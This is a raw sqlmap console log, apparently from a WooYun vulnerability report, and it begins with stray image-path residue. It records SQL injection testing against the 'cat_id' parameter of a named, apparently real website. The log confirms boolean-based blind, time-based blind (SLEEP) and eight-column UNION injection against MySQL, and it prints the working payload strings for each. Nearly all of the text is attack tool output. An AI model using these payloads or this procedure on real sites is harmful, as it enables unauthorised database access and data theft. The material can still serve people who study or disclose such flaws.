 ease wait..............
[10:48:57] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:48:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[10:48:58] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[10:48:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:49:09] [INFO] GET parameter 'cat_id' seems to be 'MySQL >= 5.0.12 AND time-b
ased blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[10:49:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:49:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:49:21] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[10:49:23] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[10:49:33] [INFO] GET parameter 'cat_id' is 'Generic UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'cat_id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Parameter: cat_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=content&c=index&a=download&cat_id=465 AND 8346=8346&menu_id=463&s
iteid=21
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: m=content&c=index&a=download&cat_id=465 AND (SELECT * FROM (SELECT(
SLEEP(5)))GIcT)&menu_id=463&siteid=21
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: m=content&c=index&a=download&cat_id=465 UNION ALL SELECT 74,74,74,7
4,CONCAT(0x716b716a71,0x6c6a4d6363525363626f,0x71716a7071),74,74,74-- &menu_id=4
63&siteid=21
---
[10:49:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:49:33] [INFO] fetched data logged to text files under
output\gz.4007112366.com'
www.wooyun.org